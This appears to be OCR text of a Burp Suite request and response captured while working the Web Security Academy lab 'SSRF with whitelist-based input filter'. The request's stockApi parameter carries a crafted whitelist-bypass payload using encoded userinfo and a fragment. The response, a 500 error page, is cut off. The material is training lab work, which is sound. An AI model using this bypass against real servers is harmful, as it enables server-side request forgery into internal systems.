 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac741f1e1ee364b9c012561d00170074.web-security-academy.net
3 Cookie: session=2NqkGEvpdQQXqzw6friIOPMuCr9yi1OX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac741f1e1ee364b9c012561d00170074.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac741f1e1ee364b9c012561d00170074.web-security-acad
emy.net
11 Content-Length: 52
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://username%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2167
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter